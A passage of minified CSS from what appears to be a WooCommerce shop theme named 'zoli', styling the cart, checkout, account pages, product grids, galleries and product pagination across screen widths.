-8px -8px 0}.gallery .gallery-item{padding:0 8px 8px 0}.gallery .gallery-item img{max-width:100%;height:auto}.woocommerce-cart .cart-empty{padding-top:1.618em;display:block;text-align:center;font-size:1.41575em}.woocommerce-cart .cart-empty:before{font-size:9.70288em;color:#999;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;display:block}.woocommerce-cart .return-to-shop{text-align:center;padding-bottom:1.618em}.woocommerce-cart .elementor-widget-opal-cart .elementor-dropdown-menu,.woocommerce-checkout .elementor-widget-opal-cart .elementor-dropdown-menu{display:none}.woocommerce-checkout .control-label{text-transform:uppercase;font-size:.875rem;color:#000}.add-to-cart-minibox{position:fixed;z-index:999;top:200px;right:0;pointer-events:none;border:1px solid #eee;overflow:hidden}.add-to-cart-minibox.hide{opacity:0}@media (max-width:768px){.add-to-cart-minibox{display:none}}.add-to-cart-minibox .minibox-content{position:relative;background:#ceb06a;overflow:hidden}.add-to-cart-minibox .minibox-content .wp-col-4{z-index:999;overflow:hidden;-webkit-animation-name:animJelly;animation-name:animJelly;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.add-to-cart-minibox .minibox-content .wp-col-4 img{width:80px;height:70px}.add-to-cart-minibox .minibox-content .wp-col-8{z-index:98;height:70px;color:#fff;background:#ceb06a;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:200px;-webkit-animation-name:animSlide;animation-name:animSlide;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-delay:.5s;animation-delay:.5s}.add-to-cart-minibox .minibox-content .wp-col-8 h4{font-size:1em;color:#fff;margin:0}#opal-woocommerce-loading{background:#fff;position:fixed;z-index:10001;top:50%;width:50px;height:50px;left:50%;margin:-25px auto auto -25px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1)}#opal-woocommerce-loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto;margin:10px auto}body.opal-filter-loading #content{opacity:.76}body.opal-filter-loading #content *{pointer-events:none}.osf-woocommerce-ajaxload .loading:before{content:"";width:30px;height:30px;display:block;vertical-align:middle;border:1px solid #bbb;border-left-color:#000;border-radius:50%;animation:opal-loading 450ms infinite linear;-webkit-animation:opal-loading 450ms infinite linear;margin:30px auto}.load-more-wrap{text-align:center;clear:both;margin:1em auto 1.618em}.load-more-wrap a{border:1px solid #eee;color:#333;font-weight:300;padding:12px 25px;text-transform:uppercase}.load-more-wrap a:hover{background:#ceb06a;color:#fff}.load-more-wrap.has-infinite{visibility:hidden}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#333}.zoli-product-section{margin-bottom:1.618em}.zoli-product-section .section-title{text-align:center;margin-bottom:1em}.zoli-product-section:last-child{margin-bottom:0}.zoli-product-pagination{display:none}.zoli-sticky-add-to-cart{display:none}.track_order label{text-transform:capitalize;font-size:17px;font-size:1.0625rem;color:#333;font-weight:500}.track_order input[type=text]{border-width:0 0 2px 0;border-color:#eee;border-style:solid;padding:0;font-weight:300}@media (min-width:768px){.demo_store{bottom:0}.demo_store a.woocommerce-store-notice__dismiss-link{background:rgba(0,0,0,.1);float:right;display:inline-block;margin:-1em -1.41575em -1em 0;padding:1em 1.41575em}.zoli-handheld-footer-bar{display:none}.zoli-breadcrumb{padding:1.41575em 0;margin:0 0 3.70633em}table.shop_table_responsive thead{display:table-header-group}table.shop_table_responsive tbody th{display:table-cell}table.shop_table_responsive tr td{display:table-cell}table.shop_table_responsive tr td::before{display:none}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:transparent;height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-search{display:block}.site-search form{margin:0}ul.products li.product{clear:none;width:100%;float:left;font-size:1em}ul.products li.product.first{clear:both!important}ul.products li.product.last{margin-right:0!important}.page-template-template-fullwidth-php .site-main ul.products.columns-1 li.product,.page-template-template-homepage-php .site-main ul.products.columns-1 li.product,.zoli-full-width-content .site-main ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}.page-template-template-fullwidth-php .site-main ul.products.columns-2 li.product,.page-template-template-homepage-php .site-main ul.products.columns-2 li.product,.zoli-full-width-content .site-main ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-3 li.product,.page-template-template-homepage-php .site-main ul.products.columns-3 li.product,.zoli-full-width-content .site-main ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-4 li.product,.page-template-template-homepage-php .site-main ul.products.columns-4 li.product,.zoli-full-width-content .site-main ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .site-main ul.products.columns-5 li.product,.page-template-template-homepage-php .site-main ul.products.columns-5 li.product,.zoli-full-width-content .site-main ul.products.columns-5 li.product{width:20%}.page-template-template-fullwidth-php .site-main ul.products.columns-6 li.product,.page-template-template-homepage-php .site-main ul.products.columns-6 li.product,.zoli-full-width-content .site-main ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-1 li.product{width:100%;margin-right:0;float:none}ul.products.columns-2 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-5 li.product{width:20%}ul.products.columns-6 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:16.66667%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px) and (max-width:991.98px){ul.products.columns-3 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}ul.products.columns-4 li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}}@media (min-width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout) .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-product:not(.single-split-layout):not(.single-stretch-layout) .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs{position:relative;padding:50px 0 70px 0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{background:#fcfcfc;position:absolute;height:100%;width:100vw;content:'';z-index:-1;top:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:before{left:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-fullwidth-layout .site-content .woocommerce-tabs:after{right:-50vw}.single-product:not(.single-split-layout):not(.single-stretch-layout) .fixed-summary .summary{height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .woocommerce-product-gallery{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 450px);flex:0 0 calc(100% - 450px);width:calc(100% - 450px);margin-right:0;margin-left:0}.single-product:not(.single-split-layout):not(.single-stretch-layout).fixed-summary-w .summary{width:450px;height:100%}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-normal-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-small-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-label{padding-right:10px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .countdown-timer{padding:20px 0 20px 40px!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-big-layout .product-extra-security-info h5{padding-right:10px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .compare,.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .yith-wcwl-add-to-wishlist{margin-top:0!important;position:inherit!important}}@media (min-width:768px) and (width:768px){.single-product:not(.single-split-layout):not(.single-stretch-layout).single-sidebar-layout .container{max-width:720px}}@media (min-width:768px){.single-product div.product .images{margin-bottom:3.70633em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:'';display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-product div.product .images .thumbnails a.zoom.last{float:right}.single-product div.product .woocommerce-product-gallery{margin-bottom:3.70633em}.single-product div.product .woocommerce-tabs{clear:both}#reviews .comment-form-author,#reviews .comment-form-email{width:47%}#reviews .comment-form-email{margin-right:0}.zoli-full-width-content.single-product div.product .images{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:left;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{-webkit-box-sizing:border-box;box-sizing:border-box;width:20%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.zoli-full-width-content.single-product div.product .summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.zoli-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.zoli-full-width-content.single-product #reviews .commentlist li .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:8.33333%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist li .comment_container .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children{-webkit-box-sizing:border-box;box-sizing:border-box;width:87.5%;float:right;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:14.28571%;float:left;padding-left:15px;padding-right:15px}.zoli-full-width-content.single-product #reviews .commentlist ul.children .comment-text{-webkit-box-sizing:border-box;box-sizing:border-box;width:85.71429%;float:right;padding-left:15px;padding-right:15px}.widget-reviews .comments-inner{display:-webkit-box;display:-ms-flexbox;display:flex}.widget-reviews .comments-group{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1.618em;padding-right:25px}.widget-reviews .reviews-summary{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;margin-right:0;margin-bottom:1.618em;padding-left:40px}.zoli-full-width-content .woocommerce-products-header,.zoli-full-width-content.woocommerce-account .entry-header,.zoli-full-width-content.woocommerce-cart .entry-header,.zoli-full-width-content.woocommerce-checkout .entry-header{text-align:center;padding:0 0 5.99684em}.zoli-full-width-content .woocommerce-products-header h1:last-child,.zoli-full-width-content.woocommerce-account .entry-header h1:last-child,.zoli-full-width-content.woocommerce-cart .entry-header h1:last-child,.zoli-full-width-content.woocommerce-checkout .entry-header h1:last-child{margin-bottom:0}.zoli-full-width-content .related.products>h2:first-child,.zoli-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce .page-description{margin-bottom:1.618em}.zoli-sorting{margin-bottom:2.61792em}.zoli-sorting::after,.zoli-sorting::before{content:'';display:table}.zoli-sorting::after{clear:both}.zoli-sorting select{width:auto}.woocommerce-result-count{float:right;position:relative;margin-bottom:0;padding:.327em 0}.woocommerce-ordering{float:right;margin-bottom:0;padding:.327em 0}.woocommerce-pagination{float:right;border:0;clear:none;padding:0;margin-bottom:0}.woocommerce-cart .hentry,.woocommerce-checkout .hentry{border-bottom:0;padding-bottom:0}.woocommerce-cart-form{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px;margin-right:0}.page-template-template-fullwidth-php table.cart .product-thumbnail{display:table-cell}.page-template-template-fullwidth-php table.cart thead{font-size:1em;text-indent:0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart td.product-remove{display:table-cell;padding:1.618em}table.cart td.product-remove a.remove{float:none;position:relative;top:auto;right:auto}table.cart .product-quantity .minus,table.cart .product-quantity .plus{display:inline-block}table.cart .quantity .qty{padding:.61805em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0;vertical-align:middle}.cart-collaterals::after,.cart-collaterals::before{content:'';display:table}.cart-collaterals::after{clear:both}.cart-collaterals h2{font-size:1.618em}.cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.cart-collaterals .cross-sells ul.products li.product:nth-child(2n){margin-right:0!important}.cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:55.55556%;float:right;padding-left:15px;padding-right:15px;margin:0;clear:right}.cart-collaterals .cart_totals small.includes_tax{display:block}.cart-collaterals .shipping_calculator{clear:right}.page-template-template-fullwidth-php .cart-collaterals .cross-sells{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cross-sells ul.products li.product{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .cart-collaterals .cart_totals,.page-template-template-fullwidth-php .cart-collaterals .shipping_calculator{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:400}#ship-to-different-address .woocommerce-form__input-checkbox{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:58.33333%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:left;padding-left:15px;padding-right:15px}.col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}.col2-set .col-1,.col2-set .col-2{margin-bottom:1.618em}.col2-set+#customer_details{display:none}.col2-set .woocommerce-billing-fields::after,.col2-set .woocommerce-billing-fields::before{content:'';display:table}.col2-set .woocommerce-billing-fields::after{clear:both}.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:44.44444%;float:right;padding-left:15px;padding-right:15px}#wc_checkout_add_ons input[type=radio]{float:left;margin-right:.54079em;clear:left;margin-top:.35em}#order_review,#order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:41.66667%;float:right;padding-left:15px;padding-right:15px;clear:right}#order_review{-webkit-transition:-webkit-box-shadow ease .4s;transition:-webkit-box-shadow ease .4s;transition:box-shadow ease .4s;transition:box-shadow ease .4s,-webkit-box-shadow ease .4s}#order_review_heading{margin-bottom:0;padding-bottom:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review,.woocommerce-order-pay #order_review{width:100%;float:none}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment h3,.woocommerce-order-pay #order_review #payment h3{padding-left:1em;padding-top:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review #payment .form-row,.woocommerce-order-pay #order_review #payment .form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .payment_methods+.form-row,.woocommerce-order-pay #order_review .payment_methods+.form-row{padding:1em}.page-template-template-fullwidth-php.woocommerce-order-pay #order_review .button#place_order,.woocommerce-order-pay #order_review .button#place_order{display:block;width:100%;font-size:1.41575em}.page-template-template-fullwidth-php .col2-set{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #order_review,.page-template-template-fullwidth-php #order_review_heading{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php #customer_details+#wc_checkout_add_ons{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}#order_review .shop_table{margin-bottom:2.61792em}table+.addresses{margin-top:1.618em}.col2-set#customer_login,.col2-set.addresses{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-1,.col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.col2-set#customer_login .col-2,.col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:33.33333%;float:left;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:66.66667%;float:right;padding-left:15px;padding-right:15px}.woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:right;padding-left:15px;padding-right:15px;padding:0}.woocommerce-MyAccount-content .woocommerce-input-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;float:left;padding-left:15px;padding-right:15px;padding:0}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:77.77778%;float:left;padding-left:15px;padding-right:15px}.left-sidebar:not(.page-template-template-fullwidth-php) .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:22.22222%;float:right;padding-left:15px;padding-right:15px}table.my_account_orders{font-size:1em}.page-template-template-fullwidth-php .col2-set#customer_login .col-1,.page-template-template-fullwidth-php .col2-set.addresses .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .col2-set#customer_login .col-2,.page-template-template-fullwidth-php .col2-set.addresses .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set{width:100%}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-1{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-content .col2-set .col-2{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:right;padding-left:15px;padding-right:15px}.addresses header.title::after,.addresses header.title::before{content:'';display:table}.addresses header.title::after{clear:both}.addresses header.title a{float:right}.addresses header.title h3{float:left}.form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px;clear:both}.form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-first{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:left;padding-left:15px;padding-right:15px}.page-template-template-fullwidth-php .form-row-last{-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;float:right;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px}.single-veritcal-tabs .zoli-full-width-content .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;margin-bottom:3.70633em}.single-veritcal-tabs .woocommerce-tabs{border-top:1px solid #eee;border-bottom:1px solid #eee;padding-top:30px;padding-bottom:0}.single-veritcal-tabs .woocommerce-tabs ul.tabs{-webkit-box-sizing:border-box;box-sizing:border-box;width:25%;float:left;padding-left:15px;padding-right:15px;padding:0 15px 0 0;margin:0;border:0;text-align:left}.single-veritcal-tabs .woocommerce-tabs ul.tabs li{display:block;background-color:#fff;border-bottom:1px solid #dfdfdf;margin:0;-webkit-transition:all .5s ease;transition:all .5s ease}.single-veritcal-tabs .woocommerce-tabs ul.tabs li::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li::before{display:none}.single-veritcal-tabs .woocommerce-tabs ul.tabs li.active a{color:#ceb06a}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a{padding:0;line-height:60px}.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::after,.single-veritcal-tabs .woocommerce-tabs ul.tabs li a::before{display:none}.single-veritcal-tabs .woocommerce-tabs .panel{-webkit-box-sizing:border-box;box-sizing:border-box;width:75%;float:right;padding-left:15px;padding-right:15px;font-size:14px;font-size:.875rem;margin-top:0}.single-veritcal-tabs .woocommerce-tabs .panel .block-3{border-bottom:none}.wpopal-product-pagination{display:block}.wpopal-product-pagination a{position:fixed;top:30%;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);box-shadow:0 0 5px rgba(0,0,0,.2);z-index:99;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:300px;background:#fff}.wpopal-product-pagination a:before{position:absolute;width:40px;top:40%;text-align:center;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;font-size:1.25rem}.wpopal-product-pagination a img{width:90px;height:auto;border-radius:0}.wpopal-product-pagination a[rel=prev]{left:-260px;-webkit-transition:left .3s ease-out;transition:left .3s ease-out;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-left:1em;padding-right:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=prev]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=prev]:before{content:'\f104';right:0}.wpopal-product-pagination a[rel=prev]:hover{left:0}.wpopal-product-pagination a[rel=prev] img{margin-left:1.41575em}.wpopal-product-pagination a[rel=prev] .zoli-product-pagination__title{margin-right:auto}.wpopal-product-pagination a[rel=next]{right:-260px;-webkit-transition:right .3s ease-in;transition:right .3s ease-in;padding-right:1em;padding-left:40px}}@media screen and (min-width:768px) and (prefers-reduced-motion:reduce){.wpopal-product-pagination a[rel=next]{-webkit-transition:none;transition:none}}@media (min-width:768px){.wpopal-product-pagination a[rel=next]:before{content:'\f105';left:0}.wpopal-product-pagination a[rel=next]:hover{right:0}.wpopal-product-pagination a[rel=next] 